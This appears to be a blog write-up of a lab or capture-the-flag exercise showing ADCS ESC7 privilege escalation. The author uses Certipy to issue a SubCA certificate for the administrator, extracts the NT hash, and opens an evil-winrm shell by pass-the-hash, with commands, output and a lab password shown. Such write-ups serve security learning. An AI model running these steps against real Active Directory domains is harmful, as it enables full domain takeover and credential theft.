I am sharing my pentesting exercise regarding ADCS exploitation. There are numerous misconfigurations on ADCS that can be exploited. Today, I will be discussing a misconfiguration related to ESC7.
The exploitation of ESC7 can be accurately described when a user possesses the ‘Manage CA’ or ‘Manage Certificates’ access rights on a CA. Currently, there are no publicly known techniques to exploit the ‘Manage Certificates’ access right for domain privilege escalation, but it can be utilized to approve or reject pending certificate requests.
Lets assume that I have already the foot hold on active directory environment. Instead of running bloodhound, I will check if any ADCS exploitation can be done as it is more straight forward. Lets run certipy as follow

To utilize this functionality, it will be necessary to designate Raven as an “officer” initially, enabling us to oversee certificates and manually authorize their issuance.

Now that we hold the position of officer, we have the ability to issue and oversee the management of certificates. The SubCA template can be activated on the CA using the -enable-template flag.

We can query what template is enabled now

The necessary conditions for the attack have been met. We have obtained the Manage Certificates permission via ManageCA, and have verified that the SubCA template is activated. We will proceed to request a certificate based on the SubCA template. Although the request will be rejected, we will receive a request ID and a private key, which should be saved to a file.

We have identified the certificate request ID as 13. We will now utilize our acquired permissions to manually issue the failed certificate using the ca command and the -issue-request parameter.

certipy req -ca manager-DC01-CA -target dc01.manager.htb -retrieve 13 -username raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 13
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '13.key'
[*] Saved certificate and private key to 'administrator.pfx'
As the administrator user holding this certificate, the most straightforward method to access a shell is to utilize it to acquire the NTLM hash for the user using the ‘auth’ command. However, it is imperative for the VM and target times to be synchronized, as any disparity will result in the procedure’s failure.
certipy auth -pfx administrator.pfx -dc-ip 10.129.115.61
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c*****
WinRM with Priveleged
By utilizing the hash, I can gain access to a shell as an administrator.
evil-winrm -i manager.htb -u administrator -H ae5064c2f62317332c886****
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>

The correct name is is “ESC7” and not “EC7”
cheers
Thanks alot … Update .. 🙂